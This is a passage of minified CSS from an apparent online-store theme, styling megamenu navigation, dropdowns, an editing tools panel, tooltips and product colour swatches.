inherit;}.megamenu.unvisible {opacity: 0;}}.mega-dropdown .sub-menu {left: 0;width: 100%;}.sub-menu {position: absolute;top: 100%;opacity: 0;visibility: hidden;}.sub-menu .sub-menu-inside {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;width: 100%;}.sub-menu > .container {position: static;background-color: #fff;padding: 20px 0 15px;-webkit-box-shadow: 0 -10px 10px -10px rgba(0, 0, 0, 0.05);box-shadow: 0 -10px 10px -10px rgba(0, 0, 0, 0.05);border-bottom: 4px solid #f82e56;color: #191919;overflow-y: auto;overflow-x: hidden;}.sub-menu.noscroll > .container {max-height: none !important;overflow: visible;}li.hovered .sub-menu {opacity: 1;visibility: visible;}.sub-menu .megamenu-col [class*="col-"] {padding-left: 0;}.sub-menu .category-image {margin: 0 0 15px;display: block;position: relative;}.sub-menu .category-image img {max-width: 100%;}.sub-menu .category-image:not(.light) {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.sub-menu .category-image:not(.light) > a {display: block;overflow: hidden;}.sub-menu .category-image:not(.light) img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.sub-menu .category-image:not(.light):hover {background-color: #000;}.sub-menu .category-image:not(.light):hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.sub-menu .category-image.light {position: relative;overflow: hidden;z-index: 1;}.sub-menu .category-image.light > a {display: block;overflow: hidden;}.sub-menu .category-image.light img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.sub-menu .category-image.light:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.sub-menu .category-title, .sub-menu .category-title > a {position: relative;color: #191919;text-decoration: none;}.sub-menu .category-title > a:hover {color: #f82e56;}.sub-menu .category-title {display: block;width: 100%;margin: -3px 0 10px;font-size: 14px;line-height: 20px;font-weight: bold;text-transform: uppercase;font-family: 'Raleway', sans-serif;}.sub-menu .category-title.title-border {margin: 10px 0;padding: 0 0 7px;border-bottom: 1px solid #e8e8e8;}.sub-menu .category-links {padding: 0;margin: 5px 0 20px;list-style: none;}.sub-menu .category-links a {position: relative;display: inline-block;width: 100%;font-size: 14px;line-height: 20px;color: #191919;padding: 5px 25px;padding-left: 7px;margin-left: -7px;-webkit-transition: margin 0.2s ease;-o-transition: margin 0.2s ease;transition: margin 0.2s ease;}.sub-menu .category-links a:only-child:after {padding-right: 0;}.sub-menu .category-links a:hover {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -7px;}.sub-menu .category-links a:hover:only-child:before {opacity: 1;}.sub-menu .category-links a:only-child:before {position: absolute;top: 6px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 16px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.sub-menu .category-links a:after {position: absolute;top: 4px;right: 3px;font-family: 'icomoon-reg';font-size: 18px;line-height: 21px;content: "\e922";}.sub-menu .category-links li.to-right a:after {content: '\e923';}.sub-menu .category-links a:only-child:after {content: '' !important;}@supports (-webkit-text-size-adjust:none) and (not (-ms-ime-align:auto)) and (not (-moz-appearance:none)) {.sub-menu .category-links a:only-child:before {top: 5px;}}.sub-menu .category-links:last-child {margin-bottom: 0;}.sub-menu .off-image .category-image {display: none;}.sub-menu .off-title .category-title {display: none;}.sub-menu .off-links .category-links {display: none;}.megamenu.fadein .sub-menu {-webkit-transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;-o-transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;}.megamenu.fadein li:hover .sub-menu {-webkit-transition: opacity 0.4s ease 0s, visibility 0 linear 0s;-o-transition: opacity 0.4s ease 0s, visibility 0 linear 0s;transition: opacity 0.4s ease 0s, visibility 0 linear 0s;}.megamenu.slidetop .sub-menu {transform: translateY(40px);-webkit-transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;-o-transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;}.megamenu.slidetop li:hover .sub-menu {transform: translateY(0);-webkit-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;-o-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;}.megamenu-categories .col {position: static;padding: 0 15px;display: inline-block;margin: 0 -4.2px 20px 0;vertical-align: top;}.megamenu-categories {flex: 1;padding: 0;margin: 0;width: 100%;}.megamenu-right, .megamenu-left {display: block;float: left;padding: 0 15px;margin: 0;}.megamenu-right {float: right;}.megamenu-top {padding: 0 15px;margin-bottom: 30px;}.megamenu-bottom {padding: 0 15px;margin-top: 10px;}.column-6 .col {width: 16.66667%;}.column-5 .col {width: 20%;}.column-4 .col {width: 25%;}.column-3 .col {width: 33.33333%;}.column-2 .col {width: 50%;}.width-20 {min-width: 20%;flex-basis: 20%;}.width-25 {min-width: 25%;flex-basis: 25%;}.width-33 {min-width: 33.33333%;flex-basis: 33.33333%;}.width-40 {min-width: 40%;flex-basis: 40%;}@media screen and (min-width: 1200px) {.column-count-2 {-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;-moz-column-gap: 15px;-webkit-column-gap: 15px;column-gap: 15px;}.column-count-3 {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}.menu-label, .menu-label-alt {display: inline-block;position: relative;background: #f82e56;height: 14px;margin: 0 0 0 4px;padding: 0 3px;top: -1px;font-family: 'Oswald', sans-serif;font-size: 10px;line-height: 14px;font-weight: 400;color: #ffffff;letter-spacing: 0.5px;}.category-title .menu-label, .category-title .menu-label-alt {top: -1px;}.nav > li > a > .menu-label, .nav > li > a > .menu-label-alt {position: absolute;top: 4px;left: 50%;margin: 0;transform: translateX(-50%);height: 18px;vertical-align: 0;padding: 0 5px;font-size: 14px;line-height: 18px;font-weight: 400;color: #ffffff;letter-spacing: 0;}.nav > li:hover > a > .menu-label, .nav > li:hover > a > .menu-label-alt {top: 6px;}@-moz-document url-prefix() {.menu-label, .menu-label-alt {padding-top: 1px;line-height: 10px;}}.menu-label-alt {background: #3c7fa5;color: #ffffff;}.simple-dropdown .sub-menu {min-width: 200px;overflow: inherit;background: #f9f9f9;padding: 15px 0;}.simple-dropdown .sub-menu .category-title {padding: 0 15px;}.simple-dropdown .sub-menu ul.category-links li {position: relative;padding: 0 15px;}.simple-dropdown .sub-menu ul.category-links li:hover > a {color: #f82e56;}.simple-dropdown .sub-menu ul.category-links li a {display: block;}.simple-dropdown .sub-menu ul.category-links ul {position: absolute;z-index: 1;top: -15px;left: -10000px;min-width: 200px;padding: 15px 0;background: #f9f9f9;list-style: none;opacity: 0;visibility: hidden;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);transition: opacity 0s ease 0s, visibility 0s linear 0s;}.simple-dropdown .sub-menu ul.category-links li:not(.to-right):hover > ul {left: 100%;}.simple-dropdown .sub-menu ul.category-links li.to-right ul {right: 99.9%;left: auto;background-color: #fff;}.simple-dropdown .sub-menu ul.category-links ul ul {z-index: 2;}.simple-dropdown .sub-menu ul.category-links li:hover > ul {opacity: 1;visibility: visible;}@media screen and (max-width: 1399px) and (min-width: 992px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 20px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:focus:not(.menu-btn-special) {padding-left: 10px;padding-right: 10px;}.sub-menu .category-title {font-size: 14px;line-height: 18px;}.sub-menu .category-links {margin: 5px 0 15px;}.sub-menu .category-links a {font-size: 12px;line-height: 16px;}}@media screen and (max-width: 1200px) and (min-width: 1200px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 18px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:not(.menu-btn-special):focus {padding-left: 10px;padding-right: 10px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 16px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:not(.menu-btn-special):focus {padding-left: 8px;padding-right: 8px;}}@media screen and (min-width: 992px) {.megamenu.vertical {background: #ffffff;display: block;text-align: left;position: relative;z-index: 10000;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical li.mega-dropdown {position: inherit;}.megamenu.vertical li.mega-dropdown .sub-menu {top: 0;left: 100%;min-height: 100%;width: calc(300% + 90px);-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical li.simple-dropdown {position: relative;}.megamenu.vertical li.simple-dropdown .sub-menu {left: 100%;top: 0;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical .nav > li {display: block;margin-right: 0;}.megamenu.vertical .nav > li > a, .megamenu.vertical .nav > li > a:focus {position: relative;z-index: 100;font-size: 20px;line-height: 1.5em;font-weight: 400;text-transform: uppercase;padding: 10px 20px;font-family: 'Oswald', sans-serif;color: #191919;border-top: 1px solid #e8e8e8;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.megamenu.vertical .nav > li:first-child > a, .megamenu.vertical .nav > li:first-child > a:focus {border-top: 0;}.megamenu.vertical .nav > li:hover > a {margin: 0;padding: 10px 20px;background: #333745;color: #ffffff;-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.megamenu.vertical .nav > li.active > a {color: #f82e56;}.megamenu.vertical .nav > li > a:after {position: absolute;top: 13px;right: 15px;font-family: 'icomoon-reg';font-size: 22px;line-height: 1em;content: "\e922";}.megamenu.vertical .nav > li > a:only-child:after {content: '';}.megamenu.vertical .nav > li > a > .menu-label, .megamenu.vertical .nav > li > a > .menu-label-alt {display: inline-block;position: relative;top: -10px;left: auto;margin-left: 10px;transform: translateX(0);}}@media screen and (min-width: 992px) {.megamenu.department {position: absolute;overflow: hidden;top: 42px;left: 0;width: 100%;max-height: 0;-webkit-transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.megamenu.department .container {width: 100% !important;}.megamenu.department.opened {overflow: hidden;max-height: 1000px;}.nav-department {display: inline-block;position: relative;width: 200px;padding: 0 30px;margin-right: 15px;font-size: 18px;line-height: 42px;font-weight: 400;color: #ffffff;background: #333745;text-transform: uppercase;text-decoration: none;}.nav-department:hover, .nav-department:focus {color: #ffffff;text-decoration: none;}.nav-department:after {position: absolute;top: 12px;right: 15px;font-family: 'icomoon-reg';font-size: 18px;line-height: 1em;content: "\e920";}.megamenu.department {background: transparent;text-align: left;z-index: 1000;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department li.mega-dropdown {position: inherit;}.megamenu.department li.mega-dropdown .sub-menu {top: 0;left: 250px;min-height: 100%;width: calc(100% - 250px);border: 0;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department li.simple-dropdown {position: relative;}.megamenu.department li.simple-dropdown .sub-menu {left: 100%;top: -5px;padding-top: 10px;padding-bottom: 10px;min-width: 220px;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department .nav {width: 250px;padding: 15px 0;background: #f6f6f6;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.department .nav > li {display: block;margin-right: 0;}.megamenu.department .nav > li > a:not(.menu-btn-special), .megamenu.department .nav > li > a:not(.menu-btn-special):focus {position: relative;z-index: 100;font-size: 17px;line-height: 1.2em;font-weight: 500;text-transform: uppercase;padding: 10px 30px;font-family: 'Roboto', sans-serif;color: #191919;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.megamenu.department .nav > li:hover > a:not(.menu-btn-special) {margin: 0;padding: 10px 30px;background: #ffffff;-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.megamenu.department .nav > li.active > a:not(.menu-btn-special) {color: #f82e56;}.megamenu.department .nav > li > a:not(.menu-btn-special):after {position: absolute;top: 10px;right: 15px;font-family: 'icomoon-reg';font-size: 18px;line-height: 1em;content: "\e922";}.megamenu.department .nav > li > a:only-child:after {content: '';}.megamenu.department .nav > li > a > .menu-label, .megamenu.department .nav > li > a > .menu-label-alt {display: inline-block;position: relative;top: -10px;left: auto;margin-left: 10px;transform: translateX(0);}}@media screen and (min-width: 1199px) {.nav-department {width: 250px;}}.truncateList {position: relative;}.view-all {display: inline-block;padding: 0 10px;font-weight: 300;font-style: italic;text-transform: none;cursor: pointer;}.view-all:not(.disabled):hover {color: #f82e56;}.view-all.disabled .all {display: none;}.view-all.disabled .less {display: inline-block;}.view-all .all {display: inline-block;}.view-all .less {display: none;}.mega-dropdown .sub-menu ul.category-links ul {position: absolute;z-index: 1000;top: -15px;min-width: 200px;padding: 15px 0;list-style: none;background-color: #f9f9f9;opacity: 0;visibility: hidden;box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);transition: opacity 0s ease 0s, visibility 0s linear 0s;transform: translateY(-15px);}.mega-dropdown .sub-menu ul.category-links li.to-right ul {right: 99.9%;left: auto;}.mega-dropdown .sub-menu ul.category-links ul ul {z-index: 1002;}.mega-dropdown .sub-menu ul.category-links li:hover > ul {opacity: 1;visibility: visible;}.mega-dropdown .sub-menu > .container {display: flex;}.megamenu-right {order: 10;}.megamenu-left {order: 0;}.mega-dropdown .category-links li {overflow: inherit;text-align: left;padding: 0 15px;position: static;}.mega-dropdown .category-links > li {padding: 0;}.mega-dropdown .category-links li:hover:not(.to-right) > ul {left: 100%;}.mega-dropdown .category-links li.to-right ul {left: auto !important;right: 100%;background-color: #fff;}body.rounded .simple-dropdown .sub-menu {border-radius: 0 0 5px 5px;}body.rounded ul.category-links ul {border-radius: 5px;}  #toolsPanel {position: absolute;background: #f8f8f8;width: 250px;padding: 0;top: 0;right: -250px;z-index: 1004;-webkit-transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;}#toolsPanel h4 {margin: 0;}#toolsPanel h4 a {text-decoration: none;color: #333745;line-height: 34px;}#toolsPanel h4 .icon {display: inline-block;width: 34px;margin-left: -1px;font-size: 22px;vertical-align: sub;opacity: 0.6;}#toolsPanel h5 {font-size: 14px;line-height: 27px;margin: 0;float: left;width: 100px;}#toolsPanel .divider {clear: both;margin: 0 0 5px;height: 5px;border-bottom: 1px solid #ddd;}#toolsPanel.open {right: 0;-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);}#toolsPanel .checkbox-group {position: relative;display: inline-block;}#toolsPanel .radioset {overflow: hidden;}#toolsPanel .tools-btn {position: absolute;top: 0;left: -50px;width: 50px;height: 50px;}#toolsPanel .tools-btn > a {display: block;background: #333745;color: #fff;font-size: 35px;height: 50px;padding: 2px;border: 0;}#toolsPanel .tools-btn > a:hover {background: #22242e;}#toolsPanel .tools-btn .icon {font-size: 22px;line-height: 48px;}#toolsPanel .block-tools {display: none;}#toolsPanel .panel-group {margin-bottom: 0;}#toolsPanel .panel-group .panel, #toolsPanel .panel-group .panel + .panel {margin-top: 0;border-left: 0;border-right: 0;border-top: 0;}#toolsPanel .panel-default > .panel-heading {padding: 8px 15px;}@media screen and (max-width: 991px) {#toolsPanel {display: none;}}body.edit-mode .block, body.edit-mode .page-header, body.edit-mode .page-footer {overflow: hidden;}body.edit-mode .block:after, body.edit-mode .page-header:after, body.edit-mode .page-footer:after {content: "";display: block !important;position: absolute;top: 0;bottom: 0;left: 0;z-index: 102;height: 100%;width: 100%;opacity: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}body.edit-mode .block:before, body.edit-mode .page-header:before, body.edit-mode .page-footer:before {content: "";display: block !important;position: absolute;top: 0;bottom: 0;left: 0;z-index: 101;height: 100%;width: 100%;background-color: #333745;opacity: 0;-webkit-transition: opacity 0.5s ease;-o-transition: opacity 0.5s ease;transition: opacity 0.5s ease;}body.edit-mode .block:hover:after, body.edit-mode .page-header:hover:after, body.edit-mode .page-footer:hover:after {opacity: 1;}body.edit-mode .block:hover:before, body.edit-mode .page-header:hover:before, body.edit-mode .page-footer:hover:before {opacity: 0.35;}body.edit-mode .block .block-tools, body.edit-mode .page-header .block-tools, body.edit-mode .page-footer .block-tools {position: absolute;z-index: 103;width: auto;height: auto;left: 0;bottom: -100%;background: url(tools-bg-hover.png) repeat 0 0 #f2f2f2;padding: 15px 12px;opacity: 0;border-bottom: 2px solid #333745;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}body.edit-mode .block .block-tools .radio, body.edit-mode .page-header .block-tools .radio, body.edit-mode .page-footer .block-tools .radio {display: inline-block;vertical-align: top;height: 27px;font-size: 17px;margin: 0 10px 0 0;color: #333745;font-weight: 500;}body.edit-mode .block .block-tools h5, body.edit-mode .page-header .block-tools h5, body.edit-mode .page-footer .block-tools h5 {font-size: 21px;line-height: 24px;font-weight: bold;font-family: 'Roboto', sans-serif;text-transform: uppercase;color: #f82e56;}body.edit-mode .block .block-tools .line-div, body.edit-mode .page-header .block-tools .line-div, body.edit-mode .page-footer .block-tools .line-div {clear: both;height: 2px;background-color: #fff;border-top: 1px solid #d7d7d7;overflow: hidden;margin: 15px 0 18px;}body.edit-mode .block:hover .block-tools, body.edit-mode .page-header:hover .block-tools, body.edit-mode .page-footer:hover .block-tools {opacity: 1;bottom: 0;}body.edit-mode .block .block-tools label.prw2 {display: none;}body.edit-mode .block.all-previews .block-tools label.prw2 {display: inline-block;}.block-tools .productpreview {display: none !important;} .dark-tooltip{display:none;position:absolute;z-index:99999;text-decoration:none;font-weight:normal;height:auto;top:0;left:0;text-align: center;margin-top: -7px;}.dark-tooltip.small{padding:4px;font-size:12px;max-width:100px;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.dark-tooltip.medium{padding:10px;font-size:14px;max-width:150px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.dark-tooltip.large{padding:16px;font-size:16px;max-width:200px;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;}.dark-tooltip .tip{transform: scale(1.01);-webkit-transform: scale(1.01);transform: scale(1.01);content: "";position: absolute;width:0;height:0;border-style: solid;line-height: 0px;}.dark-tooltip.south .tip{left:50%;top:100%;}.dark-tooltip.west .tip{left:0;top:50%;}.dark-tooltip.north .tip{left:50%;top:0;}.dark-tooltip.east .tip{left:100%;top:50%;}.dark-tooltip.south.small .tip{border-width: 7px 5px 0 5px;margin-left:-5px;}.dark-tooltip.south.medium .tip{border-width: 8px 6px 0 6px;margin-left:-6px;}.dark-tooltip.south.large .tip{border-width: 14px 12px 0 12px;margin-left:-12px;}.dark-tooltip.west.small .tip{border-width: 5px 7px 5px 0;margin-left:-7px;margin-top:-5px;}.dark-tooltip.west.medium .tip{border-width: 6px 8px 6px 0;margin-left:-8px;margin-top:-6px;}.dark-tooltip.west.large .tip{border-width: 12px 14px 12px 0;margin-left:-14px;margin-top:-12px;}.dark-tooltip.north.small .tip{border-width: 0 5px 7px 5px;margin-left:-5px;margin-top:-7px;}.dark-tooltip.north.medium .tip{border-width: 0 6px 8px 6px;margin-left:-6px;margin-top:-8px;}.dark-tooltip.north.large .tip{border-width: 0 12px 14px 12px;margin-left:-12px;margin-top:-14px;}.dark-tooltip.east.small .tip{border-width: 5px 0 5px 7px;margin-top:-5px;}.dark-tooltip.east.medium .tip{border-width: 6px 0 6px 8px;margin-top:-6px;}.dark-tooltip.east.large .tip{border-width: 12px 0 12px 14px;margin-top:-12px;}.dark-tooltip ul.confirm{list-style-type:none;margin-top:5px;display:inline-block;margin:0 auto;}.dark-tooltip ul.confirm li{padding:10px;float:left;margin:5px;min-width:25px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.dark-tooltip.dark{background-color:#1B1E24;color:#fff;}.dark-tooltip.light{background-color:#ebedf3;color:#1B1E24;}.dark-tooltip.dark.south .tip{border-color: #1B1E24 transparent transparent transparent;_border-color: #1B1E24 #000000 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.west .tip{border-color: transparent #1B1E24 transparent transparent;_border-color: #000000 #1B1E24 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.north .tip{border-color: transparent transparent #1B1E24 transparent;_border-color: #000000 #000000 #1B1E24 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.east .tip{border-color: transparent transparent transparent #1B1E24;_border-color: #000000 #000000 #000000 #1B1E24;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.south .tip{border-color: #ebedf3 transparent transparent transparent;_border-color: #ebedf3 #000000 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.west .tip{border-color: transparent #ebedf3 transparent transparent;_border-color: #000000 #ebedf3 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.north .tip{border-color: transparent transparent #ebedf3 transparent;_border-color: #000000 #000000 #ebedf3 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.east .tip{border-color: transparent transparent transparent #ebedf3;_border-color:#000000 #000000 #000000 #ebedf3 ;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark ul.confirm li{background-color:#416E85;}.dark-tooltip.dark ul.confirm li:hover{background-color:#417E85;}.dark-tooltip.light ul.confirm li{background-color:#C1DBDB;}.dark-tooltip.light ul.confirm li:hover{background-color:#DCE8E8;}.darktooltip-modal-layer{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-image: url('./modal-bg.png');opacity: .7;display: none;}  .swatch {margin:1em 0;}.swatch .header {margin: 0.5em 0;}.swatch input {display:none;}.swatch label {-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;float:left;min-width:12px !important;height:12px !important;margin:0;border:#ccc 1px solid;background-color:#ddd;font-size:13px;text-align:center;line-height:12px;white-space:nowrap;text-transform:uppercase;}.swatch-element label {padding:0 10px;}.color.swatch-element label {padding:0;}.swatch input:checked + label {-webkit-box-shadow:0px 1px 2px rgba(0,0,0,0.8);-moz-box-shadow:0px 1px 2px rgba(0,0,0,0.8);box-shadow:0px 1px 2px rgba(0,0,0,0.8);border-color:transparent;}.swatch .swatch-element {float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;margin:0px 10px 10px 0;position:relative;}.crossed-out {position:absolute;width:100%;height:100%;left:0;top:0;}.swatch .swatch-element .crossed-out {display:none;}.swatch .swatch-element.soldout .crossed-out {display:block;}.swatch .swatch-element.soldout label {filter: alpha(opacity=60);-khtml-opacity: 0.6;-moz-opacity: 0.6;opacity: 0.6;}.swatch .tooltip {text-align:center;background:gray;color:#fff;bottom:100%;padding: 10px;display:block;position:absolute;width:100px;left:-42px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity: 0;-moz-opacity: 0;opacity:0;visibility:hidden;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);transform: translateY(10px);-webkit-transition: all .25s ease-out;-moz-transition: all .25s ease-out;-ms-transition: all .25s ease-out;-o-transition: all .25s ease-out;transition: all .25s ease-out;-webkit-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-moz-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-ms-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-o-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);z-index: 10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.swatch .tooltip:before {bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%;}.swatch .tooltip:after {border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid gray 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0;}.swatch .swatch-element:hover .tooltip {filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);}.swatch.error {background-color:#E8D2D2!important;color:#333!important;padding:1em;border-radius:5px;}.swatch.error p {margin:0.7em 0;}.swatch.error p:first-child {margin-top:0;}.swatch.error p:last-child {margin-bottom:0;}.swatch.error code {font-family:monospace;}  p a:not(.btn), .contact-list a, .product-meta a, .dropdown-container .bottom-text a, .cart-table .name a, .search-results .title:hover, .search-results .title a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #5ca99d;}p a:not(.btn):hover, .contact-list a:hover, .product-meta a:hover, .dropdown-container .bottom-text a:hover, .cart-table .name a:hover {color: #333745;}.btn-link {color: #5ca99d;}.nav .open > a, .nav .open > a:focus, .nav .open > a:hover {border-color: #5ca99d;}.pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {color: #5ca99d;}.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {color: #5ca99d;}.nav-pills > .active > a > .badge, a.list-group-item.active > .badge {color: #5ca99d;}.header-link > a:hover i.icon {color: #5ca99d;}.header-link > a:hover span {color: #5ca99d;}.header-link > a .badge, .header-link > a:hover .badge {background-color: #5ca99d;color: #fff;}.header-logo svg {fill: #5ca99d;}@media screen and (min-width: 992px) {.nav > li.active > a:not(.menu-btn-special) {color: #5ca99d;}}@media screen and (max-width: 991px) {.navbar:after {background-color: #5ca99d;}.header-link.header-cart > a:hover i.icon {color: #5ca99d;}.page-header.sticky.is-sticky .navbar .header-logo svg {fill: #5ca99d;}}@media screen and (min-width: 992px) {.nav-department {color: #fff !important;}}.header-custom-text i.icon {color: #5ca99d;}.menu-btn-special, .header-custom-link .menu-btn-special, .nav > li > a.menu-btn-special, .megamenu.department .nav > li > a.menu-btn-special, .bnslider-text-content .bnslider-text-content-flex .btn-slider {background-color: #5ca99d;}.menu-btn-special:hover, .header-custom-link .menu-btn-special:hover, .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:hover {background-color: #5ca99d;}.page-header .box-left-icon:hover .box-text {color: #5ca99d;}.page-header .box-left-icon:hover .box-icon i.icon {background: #5ca99d;}@media screen and (max-width: 991px) {.header-custom-text i.icon, .header-top-row .header-custom-text i.icon {color: #5ca99d;}}.footer-logo svg {fill: #5ca99d;}.footer-social a, .icons-social a {color: #5ca99d;}.footer-social a:hover i.icon.icon-circled, .icons-social a:hover i.icon.icon-circled {background-color: #5ca99d;}.footer-social i.icon.icon-circled, .icons-social i.icon.icon-circled {border-color: #5ca99d;}footer.variant3 .after-footer {background: #5ca99d;}.footer-nav ul li a:hover {color: #5ca99d;}footer.variant4 .footer-top a, footer.variant4 .footer-top a.readmore {color: #5ca99d;}footer.variant4 .footer-top a:hover, footer.variant4 .footer-top a.readmore:hover {color: #fff;}.cube-folding span::before {background-color: #5ca99d;}.cube-folding .leaf2::before {background-color: #5ca99d;opacity: 0.75;}.cube-folding .leaf3::before {background-color: #5ca99d;opacity: 0.9;}.cube-folding .leaf4::before {background-color: #5ca99d;opacity: 0.6;}.sidebar-wrapper .sidebar-nav li a:before {border-right-color: #5ca99d;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle:hover {color: #5ca99d;}.dropdown-link .dropdown-container {border-bottom-color: #5ca99d;}.header-language .dropdown-container li a:hover {color: #5ca99d;}.header-currency .dropdown-container li a:hover {color: #5ca99d;}@media screen and (max-width: 991px) {.header-language .dropdown-container li a:hover 